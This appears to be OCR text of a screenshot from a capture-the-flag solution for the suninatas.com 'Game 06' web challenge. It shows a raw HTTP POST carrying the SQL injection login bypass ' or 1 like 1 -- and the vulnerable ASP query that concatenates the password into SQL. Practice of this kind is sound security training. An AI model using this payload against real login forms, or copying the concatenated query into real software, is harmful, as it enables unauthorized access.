 Pretty Raw Hex
1 POST /challenge/web06/secret.asp HTTP/1.1
2 Host: suninatas.com
3 Content-Length: 25
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://suninatas.com
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, lik
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
10 Referer: http://suninatas.com/challenge/web06/secret.asp
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: en-US,en;q=0.9
13 Cookie: auth%5Fkey=%3F%3F%3F%3F%3F; ASPSESSIONIDASRASBAB=MGGFNHLBMBAHHFDHFEENEBOK
14 Connection: close
15
16 passwd=%27+or+1+like+1+--
Game 06
Game 06 - Chromium
Not secure suninatas.com/challenge/...
Password Input
' or 1 like 1 -- 확인
"select szPwd from T_Web13 where
nIdx = '3' and szPwd = '"&pwd&"'"